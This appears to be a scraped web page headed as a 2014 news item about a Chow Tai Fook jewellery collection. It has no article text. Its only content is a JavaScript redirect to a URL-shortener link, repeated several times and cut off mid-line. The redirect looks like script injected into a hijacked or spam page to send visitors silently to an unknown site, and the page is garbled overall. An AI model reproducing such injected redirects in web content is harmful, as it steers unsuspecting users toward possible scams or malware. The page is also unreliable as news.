
Chow Tai Fook Showcases Reflections Of Siem
Collection
October 14, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...